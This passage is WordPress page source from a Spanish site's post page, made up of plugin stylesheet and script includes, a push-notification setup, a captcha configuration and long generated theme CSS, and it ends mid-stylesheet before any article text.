<link rel='stylesheet' id='um_crop-css' href='https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.4' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:900,300,700,400&#038;display=swap&#038;ver=1746527032" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:900,300,700,400&#038;display=swap&#038;ver=1746527032" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:900,300,700,400&#038;display=swap&#038;ver=1746527032" /></noscript><link rel='stylesheet' id='themewich-shortcodes-css' href='https://www.hyperhype.es/wp-content/plugins/themewich-shortcodes/css/themewich-shortcodes.css?ver=99e40ad818e55cb3fdb8d9b1a2643092' type='text/css' media='all' />
<script type="text/javascript" id="altcha-widget-custom-options-js-after">
/* <![CDATA[ */
(() => { window.ALTCHA_WIDGET_ATTRS = {"challengeurl":"https:\/\/www.hyperhype.es\/wp-json\/altcha\/v1\/challenge","strings":"{\"error\":\"La verificaci\\u00f3n ha fallado. Int\\u00e9ntelo de nuevo m\\u00e1s tarde.\",\"footer\":\"Protegido por <a href=\\\"https:\\\/\\\/altcha.org\\\/\\\" target=\\\"_blank\\\">ALTCHA<\\\/a>\",\"label\":\"No soy un robot\",\"verified\":\"Verificado\",\"verifying\":\"Verificando...\",\"waitAlert\":\"Verificando... por favor, espere.\"}","hidefooter":"1"}; })();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/reading-progress-bar/public/js/rp-public.js?ver=99e40ad818e55cb3fdb8d9b1a2643092" id="rp-public-scripts-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/themewich-shortcodes/js/modernizr.min.js?ver=2.8.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/themes/edition2/js/fixto.min.js?ver=0.3.0" id="fixto-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/themes/edition2/js/respond.min.js?ver=1.4.2" id="respond-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.4" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.hyperhype.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hyperhype.es/wp-json/wp/v2/posts/108193" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hyperhype.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hyperhype.es%2Fthree-minutes-to-eight%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hyperhype.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hyperhype.es%2Fthree-minutes-to-eight%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "1bd931a9-1aa9-4a3f-8e0a-d6fddbe4e00e",
              serviceWorkerOverrideForTypical: true,
              path: "https://www.hyperhype.es/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          navigator.serviceWorker.getRegistrations().then((registrations) => {
            // Iterate through all registered service workers
            registrations.forEach((registration) => {
              // Check the script URL to identify the specific service worker
              if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                // Unregister the service worker
                registration.unregister().then((success) => {
                  if (success) {
                    console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                  } else {
                    console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                  }
                });
              }
            });
          }).catch((error) => {
            console.error('Error fetching service worker registrations:', error);
          });
        </script>
<meta name="generator" content="performance-lab 3.9.0; plugins: speculation-rules">
<!-- WordPress Most Popular --><script type="text/javascript">/* <![CDATA[ */ jQuery.post("https://www.hyperhype.es/wp-admin/admin-ajax.php", { action: "wmp_update", id: 108193, token: "6831a68729" }); /* ]]> */</script><!-- /WordPress Most Popular --><meta name="generator" content="speculation-rules 1.5.0">

      <!--Customizer CSS-->
      <style type="text/css">
           #sitecontainer,
        .rightside,
        .sidebar,
        .pagination .pagenumbers,
        .woocommerce nav.woocommerce-pagination .page-numbers,
        .full-post .full-image-section .fullcontent,
        .tw-tabs-shortcode .ui-state-active,
        .tw-tabs-shortcode .ui-widget-content .ui-state-active,
        .tw-tabs-shortcode .ui-widget-header .ui-state-active { background:#ffffff; }           .badge a,
        .widget .tagcloud a,
        .woocommerce span.onsale,
        .badgesliver.highlight, .sharing a .sharecircle,
        .tabswrap ul.tabs li a.active, .tabswrap ul.tabs li a:hover,
        .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
        .breakdown .line,
        .woocommerce #respond input#submit.alt,
        .woocommerce a.button.alt,
        .woocommerce button.button.alt,
        .woocommerce input.button.alt { background:#a200e2; }           .pagetitleloading .pagercontainer #bx-pager a.active,
        .pagetitleloading .pagercontainer #bx-pager a:hover,
        a.more-link, .regular-posts a.more-link, .woocommerce a.button,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt,
        .woocommerce #respond input#submit, .woocommerce input.button,
        .woocommerce button.button.alt, .woocommerce input.button.alt,
        .pie, .c100 .bar, .c100.p51 .fill, .c100.p52 .fill,
        .c100.p53 .fill, .c100.p54 .fill, .c100.p55 .fill,
        .c100.p56 .fill, .c100.p57 .fill, .c100.p58 .fill,
        .c100.p59 .fill, .c100.p60 .fill, .c100.p61 .fill,
        .c100.p62 .fill, .c100.p63 .fill, .c100.p64 .fill,
        .c100.p65 .fill, .c100.p66 .fill, .c100.p67 .fill,
        .c100.p68 .fill, .c100.p69 .fill, .c100.p70 .fill,
        .c100.p71 .fill, .c100.p72 .fill, .c100.p73 .fill,
        .c100.p74 .fill, .c100.p75 .fill, .c100.p76 .fill,
        .c100.p77 .fill, .c100.p78 .fill, .c100.p79 .fill,
        .c100.p80 .fill, .c100.p81 .fill, .c100.p82 .fill,
        .c100.p83 .fill, .c100.p84 .fill, .c100.p85 .fill,
        .c100.p86 .fill, .c100.p87 .fill, .c100.p88 .fill,
        .c100.p89 .fill, .c100.p90 .fill, .c100.p91 .fill,
        .c100.p92 .fill, .c100.p93 .fill, .c100.p94 .fill,
        .c100.p95 .fill, .c100.p96 .fill, .c100.p97 .fill,
        .c100.p98 .fill, .c100.p99 .fill, .c100.p100 .fill,
        .tw-button, a.tw-button, .tw-postshortcode a.more-link { border-color:#a200e2; }           a, a:hover, #share-box span, .thumbintro span a,
        .c100:hover > span, a.more-link,
        span.highlight,
        .score,
        .button,
        .tw-button,
        a.tw-button,
        a.button,
        a.more-link,
        .woocommerce a.button,
        .woocommerce ul.products li.product .price,
        .woocommerce .woocommerce-product-rating .star-rating,
        .woocommerce #respond input#submit, .woocommerce input.button,
        #submit,
        input[type=button],
        .tw-postshortcode a.more-link,
        input[type=submit],
        .single .authorinfo.not-full a:hover,
        .tw-button, a.tw-button, .tw-postshortcode a.more-link { color:#a200e2; }           .tabswrap ul.tabs a:hover, a.more-link:hover,
        .regular-posts a.more-link:hover,.button:hover,
        .tw-button:hover,
        a.tw-button:hover,
        a.button:hover,
        a.more-link:hover,
        .woocommerce a.button:hover,
        .woocommerce #respond input#submit:hover, .woocommerce input.button:hover,
        #submit:hover,
        .tw-postshortcode a.more-link:hover,
        input[type=submit]:hover,
        input[type=button]:hover,
        .button:active,
        .tw-button:active,
        a.tw-button:active,
        a.button:active,
        a.more-link:active,
        #submit:active,
        .tw-postshortcode a.more-link:active,
        input[type=submit]:active,
        input[type=button]:active { background:#a200e2; }           .pagetitleloading .pagercontainer .bx-slider-pager a.active,
        .pagetitleloading .pagercontainer .bx-slider-pager a:hover,
        .button,
        .tw-button,
        a.tw-button,
        a.button,
        a.more-link,
        #submit,
        .tw-postshortcode a.more-link,
        input[type=submit],
        input[type=button],
        .top-nav.altnav #menu > ul > li > a:hover,
        .top-nav.altnav #menu > ul > li.sfHover > a,
        .top-nav.altnav #menu > ul > li.current_page_item > a { border-color:#a200e2; }           .badge a:before, .badgesliver.highlight:before { border-right-color:#a200e2; }           .badge a:after, .badgesliver.highlight:after { border-left-color:#a200e2; }           *::selection { background:#a200e2; }           .badge a.category-2,
          .highlight_category_2 a.more-link:hover,
          .highlight_category_2 .tagcloud.badge a,
          .highlight_category_2 .widget .tagcloud a,
          .highlight_category_2 .sharing a.post-share .sharecircle,
          .highlight_category_2 input[type=submit]:hover,
          .highlight_category_2 #submit:hover,
          .highlight_category_2 .breakdown .line,
          .highlight_category_2 .ie8 .c100,
          .highlight_category_2 .ie8 .section .c100,
          .highlight_category_2 .ie8 .section .inner-content .c100 { background:#a200e2; }.highlight_category_2 .postcontent p a,
          .tiny-details a.category-2:hover,
          .highlight_category_2 .commentwrapper p a,
          .highlight_category_2 .singlecomment a:hover,
          .highlight_category_2 #respond a:hover,
          .highlight_category_2 .postcontent p a:hover,
          .highlight_category_2 #share-box span,
          .highlight_category_2 .breakdown .c100:hover > span,
          .highlight_category_2 .reviewtop .c100:hover > span,
          .highlight_category_2 .score,
          .highlight_category_2 .tw-button,
          .highlight_category_2 a.tw-button,
          .highlight_category_2 a.button,
          .highlight_category_2 a:hover,
          .highlight_category_2 a.more-link,
          .highlight_category_2 #submit,
          .highlight_category_2 .tw-postshortcode a.more-link,
          .highlight_category_2 input[type=submit],
          .highlight_category_2 .authorinfo.not-full a:hover { color:#a200e2; }.highlight_category_2 .pie,
          .highlight_category_2 .c100 .bar,
          .highlight_category_2 .c100 .fill,
          .highlight_category_2 a.more-link,
          .highlight_category_2 #submit,
          .highlight_category_2 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_2 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_2 a:hover { border-color:#a200e2; }.badge a.category-2:after,
          .single .highlight_category_2 .tagcloud.badge a:after { border-left-color:#a200e2; }.badge a.category-2:before,
          .single .highlight_category_2 .tagcloud.badge a:before { border-right-color:#a200e2; }.badge a.category-3,
          .highlight_category_3 a.more-link:hover,
          .highlight_category_3 .tagcloud.badge a,
          .highlight_category_3 .widget .tagcloud a,
          .highlight_category_3 .sharing a.post-share .sharecircle,
          .highlight_category_3 input[type=submit]:hover,
          .highlight_category_3 #submit:hover,
          .highlight_category_3 .breakdown .line,
          .highlight_category_3 .ie8 .c100,
          .highlight_category_3 .ie8 .section .c100,
          .highlight_category_3 .ie8 .section .inner-content .c100 { background:#a200e2; }.highlight_category_3 .postcontent p a,
          .tiny-details a.category-3:hover,
          .highlight_category_3 .commentwrapper p a,
          .highlight_category_3 .singlecomment a:hover,
          .highlight_category_3 #respond a:hover,
          .highlight_category_3 .postcontent p a:hover,
          .highlight_category_3 #share-box span,
          .highlight_category_3 .breakdown .c100:hover > span,
          .highlight_category_3 .reviewtop .c100:hover > span,
          .highlight_category_3 .score,
          .highlight_category_3 .tw-button,
          .highlight_category_3 a.tw-button,
          .highlight_category_3 a.button,
          .highlight_category_3 a:hover,
          .highlight_category_3 a.more-link,
          .highlight_category_3 #submit,
          .highlight_category_3 .tw-postshortcode a.more-link,
          .highlight_category_3 input[type=submit],
          .highlight_category_3 .authorinfo.not-full a:hover { color:#a200e2; }.highlight_category_3 .pie,
          .highlight_category_3 .c100 .bar,
          .highlight_category_3 .c100 .fill,
          .highlight_category_3 a.more-link,
          .highlight_category_3 #submit,
          .highlight_category_3 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_3 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_3 a:hover { border-color:#a200e2; }.badge a.category-3:after,
          .single .highlight_category_3 .tagcloud.badge a:after { border-left-color:#a200e2; }.badge a.category-3:before,
          .single .highlight_category_3 .tagcloud.badge a:before { border-right-color:#a200e2; }.badge a.category-4,
          .highlight_category_4 a.more-link:hover,
          .highlight_category_4 .tagcloud.badge a,
          .highlight_category_4 .widget .tagcloud a,
          .highlight_category_4 .sharing a.post-share .sharecircle,
          .highlight_category_4 input[type=submit]:hover,
          .highlight_category_4 #submit:hover,
          .highlight_category_4 .breakdown .line,
          .highlight_category_4 .ie8 .c100,
          .highlight_category_4 .ie8 .section .c100,
          .highlight_category_4 .ie8 .section .inner-content .c100 { background:#a200e2; }.highlight_category_4 .postcontent p a,
          .tiny-details a.category-4:hover,
          .highlight_category_4 .commentwrapper p a,
          .highlight_category_4 .singlecomment a:hover,
          .highlight_category_4 #respond a:hover,
          .highlight_category_4 .postcontent p a:hover,
          .highlight_category_4 #share-box span,
          .highlight_category_4 .breakdown .c100:hover > span,
          .highlight_category_4 .reviewtop .c100:hover > span,
          .highlight_category_4 .score,
          .highlight_category_4 .tw-button,
          .highlight_category_4 a.tw-button,
          .highlight_category_4 a.button,
          .highlight_category_4 a:hover,
          .highlight_category_4 a.more-link,
          .highlight_category_4 #submit,
          .highlight_category_4 .tw-postshortcode a.more-link,
          .highlight_category_4 input[type=submit],
          .highlight_category_4 .authorinfo.not-full a:hover { color:#a200e2; }.highlight_category_4 .pie,
          .highlight_category_4 .c100 .bar,
          .highlight_category_4 .c100 .fill,
          .highlight_category_4 a.more-link,
          .highlight_category_4 #submit,
          .highlight_category_4 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_4 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_4 a:hover { border-color:#a200e2; }.badge a.category-4:after,
          .single .highlight_category_4 .tagcloud.badge a:after { border-left-color:#a200e2; }.badge a.category-4:before,
          .single .highlight_category_4 .tagcloud.badge a:before { border-right-color:#a200e2; }.badge a.category-5,
          .highlight_category_5 a.more-link:hover,
          .highlight_category_5 .tagcloud.badge a,
          .highlight_category_5 .widget .tagcloud a,
          .highlight_category_5 .sharing a.post-share .sharecircle,
          .highlight_category_5 input[type=submit]:hover,
          .highlight_category_5 #submit:hover,
          .highlight_category_5 .breakdown .line,
          .highlight_category_5 .ie8 .c100,
          .highlight_category_5 .ie8 .section .c100,
          .highlight_category_5 .ie8 .section .inner-content .c100 { background:#a200e2; }.highlight_category_5 .postcontent p a,
          .tiny-details a.category-5:hover,
          .highlight_category_5 .commentwrapper p a,
          .highlight_category_5 .singlecomment a:hover,
          .highlight_category_5 #respond a:hover,
          .highlight_category_5 .postcontent p a:hover,
          .highlight_category_5 #share-box span,
          .highlight_category_5 .breakdown .c100:hover > span,
          .highlight_category_5 .reviewtop .c100:hover > span,
          .highlight_category_5 .score,
          .highlight_category_5 .tw-button,
          .highlight_category_5 a.tw-button,
          .highlight_category_5 a.button,
          .highlight_category_5 a:hover,
          .highlight_category_5 a.more-link,
          .highlight_category_5 #submit,
          .highlight_category_5 .tw-postshortcode a.more-link,
          .highlight_category_5 input[type=submit],
          .highlight_category_5 .authorinfo.not-full a:hover { color:#a200e2; }.highlight_category_5 .pie,
          .highlight_category_5 .c100 .bar,
          .highlight_category_5 .c100 .fill,
          .highlight_category_5 a.more-link,
          .highlight_category_5 #submit,
          .highlight_category_5 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_5 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_5 a:hover { border-color:#a200e2; }.badge a.category-5:after,
          .single .highlight_category_5 .tagcloud.badge a:after { border-left-color:#a200e2; }.badge a.category-5:before,
          .single .highlight_category_5 .tagcloud.badge a:before { border-right-color:#a200e2; }.badge a.category-6,
          .highlight_category_6 a.more-link:hover,
          .highlight_category_6 .tagcloud.badge a,
          .highlight_category_6 .widget .tagcloud a,
          .highlight_category_6 .sharing a.post-share .sharecircle,
          .highlight_category_6 input[type=submit]:hover,
          .highlight_category_6 #submit:hover,
          .highlight_category_6 .breakdown .line,
          .highlight_category_6 .ie8 .c100,
          .highlight_category_6 .ie8 .section .c100,
          .highlight_category_6 .ie8 .section .inner-content .c100 { background:#a200e2; }.highlight_category_6 .postcontent p a,
          .tiny-details a.category-6:hover,
          .highlight_category_6 .commentwrapper p a,
          .highlight_category_6 .singlecomment a:hover,
          .highlight_category_6 #respond a:hover,
          .highlight_category_6 .postcontent p a:hover,
          .highlight_category_6 #share-box span,
          .highlight_category_6 .breakdown .c100:hover > span,
          .highlight_category_6 .reviewtop .c100:hover > span,
          .highlight_category_6 .score,
          .highlight_category_6 .tw-button,
          .highlight_category_6 a.tw-button,
          .highlight_category_6 a.button,
          .highlight_category_6 a:hover,
          .highlight_category_6 a.more-link,
          .highlight_category_6 #submit,
          .highlight_category_6 .tw-postshortcode a.more-link,
          .highlight_category_6 input[type=submit],
          .highlight_category_6 .authorinfo.not-full a:hover { color:#a200e2; }.highlight_category_6 .pie,
          .highlight_category_6 .c100 .bar,
          .highlight_category_6 .c100 .fill,
          .highlight_category_6 a.more-link,
          .highlight_category_6 #submit,
          .highlight_category_6 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_6 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_6 a:hover { border-color:#a200e2; }.badge a.category-6:after,
          .single .highlight_category_6 .tagcloud.badge a:after { border-left-color:#a200e2; }.badge a.category-6:before,
          .single .highlight_category_6 .tagcloud.badge a:before { border-right-color:#a200e2; }.badge a.category-7,
          .highlight_category_7 a.more-link:hover,
          .highlight_category_7 .tagcloud.badge a,
          .highlight_category_7 .widget .tagcloud a,
          .highlight_category_7 .sharing a.post-share .sharecircle,
          .highlight_category_7 input[type=submit]:hover,
          .highlight_category_7 #submit:hover,
          .highlight_category_7 .breakdown .line,
          .highlight_category_7 .ie8 .c100,
          .highlight_category_7 .ie8 .section .c100,
          .highlight_category_7 .ie8 .section .inner-content .c100 { background:#a200e2; }.highlight_category_7 .postcontent p a,
          .tiny-details a.category-7:hover,
          .highlight_category_7 .commentwrapper p a,
          .highlight_category_7 .singlecomment a:hover,
          .highlight_category_7 #respond a:hover,
          .highlight_category_7 .postcontent p a:hover,
          .highlight_category_7 #share-box span,
          .highlight_category_7 .breakdown .c100:hover > span,
          .highlight_category_7 .reviewtop .c100:hover > span,
          .highlight_category_7 .score,
          .highlight_category_7 .tw-button,
          .highlight_category_7 a.tw-button,
          .highlight_category_7 a.button,
          .highlight_category_7 a:hover,
          .highlight_category_7 a.more-link,
          .highlight_category_7 #submit,
          .highlight_category_7 .tw-postshortcode a.more-link,
          .highlight_category_7 input[type=submit],
          .highlight_category_7 .authorinfo.not-full a:hover { color:#a200e2; }.highlight_category_7 .pie,
          .highlight_category_7 .c100 .bar,
          .highlight_category_7 .c100 .fill,
          .highlight_category_7 a.more-link,
          .highlight_category_7 #submit,
          .highlight_category_7 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_7 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_7 a:hover { border-color:#a200e2; }.badge a.category-7:after,
          .single .highlight_category_7 .tagcloud.badge a:after { border-left-color:#a200e2; }.badge a.category-7:before,
          .single .highlight_category_7 .tagcloud.badge a:before { border-right-color:#a200e2; }.badge a.category-9,
          .highlight_category_9 a.more-link:hover,
          .highlight_category_9 .tagcloud.badge a,
          .highlight_category_9 .widget .tagcloud a,
          .highlight_category_9 .sharing a.post-share .sharecircle,
          .highlight_category_9 input[type=submit]:hover,
          .highlight_category_9 #submit:hover,
          .highlight_category_9 .breakdown .line,
          .highlight_category_9 .ie8 .c100,
          .highlight_category_9 .ie8 .section .c100,
          .highlight_category_9 .ie8 .section .inner-content .c100 { background:#a200e2; }.highlight_category_9 .postcontent p a,
          .tiny-details a.category-9:hover,
          .highlight_category_9 .commentwrapper p a,
          .highlight_category_9 .singlecomment a:hover,
          .highlight_category_9 #respond a:hover,
          .highlight_category_9 .postcontent p a:hover,
          .highlight_category_9 #share-box span,
          .highlight_category_9 .breakdown .c100:hover > span,
          .highlight_category_9 .reviewtop .c100:hover > span,
          .highlight_category_9 .score,
          .highlight_category_9 .tw-button,
          .highlight_category_9 a.tw-button,
          .highlight_category_9 a.button,
          .highlight_category_9 a:hover,
          .highlight_category_9 a.more-link,
          .highlight_category_9 #submit,
          .highlight_category_9 .tw-postshortcode a.more-link,
          .highlight_category_9 input[type=submit],
          .highlight_category_9 .authorinfo.not-full a:hover { color:#a200e2; }.highlight_category_9 .pie,
          .highlight_category_9 .c100 .bar,
          .highlight_category_9 .c100 .fill,
          .highlight_category_9 a.more-link,
          .highlight_category_9 #submit,
          .highlight_category_9 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_9 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_9 a:hover { border-color:#a200e2; }.badge a.category-9:after,
          .single .highlight_category_9 .tagcloud.badge a:after { border-left-color:#a200e2; }.badge a.category-9:before,
          .single .highlight_category_9 .tagcloud.badge a:before { border-right-color:#a200e2; }.badge a.category-11,
          .highlight_category_11 a.more-link:hover,
          .highlight_category_11 .tagcloud.badge a,
          .highlight_category_11 .widget .tagcloud a,
          .highlight_category_11 .sharing a.post-share .sharecircle,
          .highlight_category_11 input[type=submit]:hover,
          .highlight_category_11 #submit:hover,
          .highlight_category_11 .breakdown .line,
          .highlight_category_11 .ie8 .c100,
          .highlight_category_11 .ie8 .section .c100,
          .highlight_category_11 .ie8 .section .inner-content .c100 { background:#a200e2; }.highlight_category_11 .postcontent p a,
          .tiny-details a.category-11:hover,
          .highlight_category_11 .commentwrapper p a,
          .highlight_category_11 .singlecomment a:hover,
          .highlight_category_11 #respond a:hover,
          .highlight_category_11 .postcontent p a:hover,
          .highlight_category_11 #share-box span,
          .highlight_category_11 .breakdown .c100:hover > span,
          .highlight_category_11 .reviewtop .c100:hover > span,
          .highlight_category_11 .score,
          .highlight_category_11 .tw-button,
          .highlight_category_11 a.tw-button,
          .highlight_category_11 a.button,
          .highlight_category_11 a:hover,
          .highlight_category_11 a.more-link,
          .highlight_category_11 #submit,
          .highlight_category_11 .tw-postshortcode a.more-link,
          .highlight_category_11 input[type=submit],
          .highlight_category_11 .authorinfo.not-full a:hover { color:#a200e2; }.highlight_category_11 .pie,
          .highlight_category_11 .c100 .bar,
          .highlight_category_11 .c100 .fill,
          .highlight_category_11 a.more-link,
          .highlight_category_11 #submit,
          .highlight_category_11 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_11 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_11 a:hover { border-color:#a200e2; }.badge a.category-11:after,
          .single .highlight_category_11 .tagcloud.badge a:after { border-left-color:#a200e2; }.badge a.category-11:before,
          .single .highlight_category_11 .tagcloud.badge a:before { border-right-color:#a200e2; }.badge a.category-18,
          .highlight_category_18 a.more-link:hover,
          .highlight_category_18 .tagcloud.badge a,
          .highlight_category_18 .widget .tagcloud a,
          .highlight_category_18 .sharing a.post-share .sharecircle,
          .highlight_category_18 input[type=submit]:hover,
          .highlight_category_18 #submit:hover,
          .highlight_category_18 .breakdown .line,
          .highlight_category_18 .ie8 .c100,
          .highlight_category_18 .ie8 .section .c100,
          .highlight_category_18 .ie8 .section .inner-content .c100 { background:#a200e2; }.highlight_category_18 .postcontent p a,
          .tiny-details a.category-18:hover,
          .highlight_category_18 .commentwrapper p a,
          .highlight_category_18 .singlecomment a:hover,
          .highlight_category_18 #respond a:hover,
          .highlight_category_18 .postcontent p a:hover,
          .highlight_category_18 #share-box span,
          .highlight_category_18 .breakdown .c100:hover > span,
          .highlight_category_18 .reviewtop .c100:hover > span,
          .highlight_category_18 .score,
          .highlight_category_18 .tw-button,
          .highlight_category_18 a.tw-button,
          .highlight_category_18 a.button,
          .highlight_category_18 a:hover,
          .highlight_category_18 a.more-link,
          .highlight_category_18 #submit,
          .highlight_category_18 .tw-postshortcode a.more-link,
          .highlight_category_18 input[type=submit],
          .highlight_category_18 .authorinfo.not-full a:hover { color:#a200e2; }.highlight_category_18 .pie,
          .highlight_category_18 .c100 .bar,
          .highlight_category_18 .c100 .fill,
          .highlight_category_18 a.more-link,
          .highlight_category_18 #submit,
          .highlight_category_18 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_18 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_18 a:hover { border-color:#a200e2; }.badge a.category-18:after,
          .single .highlight_category_18 .tagcloud.badge a:after { border-left-color:#a200e2; }.badge a.category-18:before,
          .single .highlight_category_18 .tagcloud.badge a:before { border-right-color:#a200e2; }.badge a.category-53,
          .highlight_category_53 a.more-link:hover,
          .highlight_category_53 .tagcloud.badge a,
          .highlight_category_53 .widget .tagcloud a,
          .highlight_category_53 .sharing a.post-share .sharecircle,
          .highlight_category_53 input[type=submit]:hover,
          .highlight_category_53 #submit:hover,
          .highlight_category_53 .breakdown .line,
          .highlight_category_53 .ie8 .c100,
          .highlight_category_53 .ie8 .section .c100,
          .highlight_category_53 .ie8 .section .inner-content .c100 { background:#a200e2; }.highlight_category_53 .postcontent p a,
          .tiny-details a.category-53:hover,
          .highlight_category_53 .commentwrapper p a,
          .highlight_category_53 .singlecomment a:hover,
          .highlight_category_53 #respond a:hover,
          .highlight_category_53 .postcontent p a:hover,
          .highlight_category_53 #share-box span,
          .highlight_category_53 .breakdown .c100:hover > span,
          .highlight_category_53 .reviewtop .c100:hover > span,
          .highlight_category_53 .score,
          .highlight_category_53 .tw-button,
          .highlight_category_53 a.tw-button,
          .highlight_category_53 a.button,
          .highlight_category_53 a:hover,
          .highlight_category_53 a.more-link,
          .highlight_category_53 #submit,
          .highlight_category_53 .tw-postshortcode a.more-link,
          .highlight_category_53 input[type=submit],
          .highlight_category_53 .authorinfo.not-full a:hover { color:#a200e2; }.highlight_category_53 .pie,
          .highlight_category_53 .c100 .bar,
          .highlight_category_53 .c100 .fill,
          .highlight_category_53 a.more-link,
          .highlight_category_53 #submit,
          .highlight_category_53 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_53 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_53 a:hover { border-color:#a200e2; }.badge a.category-53:after,
          .single .highlight_category_53 .tagcloud.badge a:after { border-left-color:#a200e2; }.badge a.category-53:before,
          .single .highlight_category_53 .tagcloud.badge a:before { border-right-color:#a200e2; }.badge a.category-422,
          .highlight_category_422 a.more-link:hover,
          .highlight_category_422 .tagcloud.badge a,
          .highlight_category_422 .widget .tagcloud a,
          .highlight_category_422 .sharing a.post-share .sharecircle,
          .highlight_category_422 input[type=submit]:hover,
          .highlight_category_422 #submit:hover,
          .highlight_category_422 .breakdown .line,
          .highlight_category_422 .ie8 .c100,
          .highlight_category_422 .ie8 .section .c100,
          .highlight_category_422 .ie8 .section .inner-content .c100 { background:#a200e2; }.highlight_category_422 .postcontent p a,
          .tiny-details a.category-422:hover,
          .highlight_category_422 .commentwrapper p a,
          .highlight_category_422 .singlecomment a:hover,
          .highlight_category_422 #respond a:hover,
          .highlight_category_422 .postcontent p a:hover,
          .highlight_category_422 #share-box span,
          .highlight_category_422 .breakdown .c100:hover > span,
          .highlight_category_422 .reviewtop .c100:hover > span,
          .highlight_category_422 .score,
          .highlight_category_422 .tw-button,
          .highlight_category_422 a.tw-button,
          .highlight_category_422 a.button,
          .highlight_category_422 a:hover,
          .highlight_category_422 a.more-link,
          .highlight_category_422 #submit,
          .highlight_category_422 .tw-postshortcode a.more-link,
          .highlight_category_422 input[type=submit],
          .highlight_category_422 .authorinfo.not-full a:hover { color:#a200e2; }.highlight_category_422 .pie,
          .highlight_category_422 .c100 .bar,
          .highlight_category_422 .c100 .fill,
          .highlight_category_422 a.more-link,
          .highlight_category_422 #submit,
          .highlight_category_422 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_422 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_422 a:hover { border-color:#a200e2; }.badge a.category-422:after,
          .single .highlight_category_422 .tagcloud.badge a:after { border-left-color:#a200e2; }.badge a.category-422:before,
          .single .highlight_category_422 .tagcloud.badge a:before { border-right-color:#a200e2; }.badge a.category-593,
          .highlight_category_593 a.more-link:hover,
          .highlight_category_593 .tagcloud.badge a,
          .highlight_category_593 .widget .tagcloud a,
          .highlight_category_593 .sharing a.post-share .sharecircle,
          .highlight_category_593 input[type=submit]:hover,
          .highlight_category_593 #submit:hover,
          .highlight_category_593 .breakdown .line,
          .highlight_category_593 .ie8 .c100,
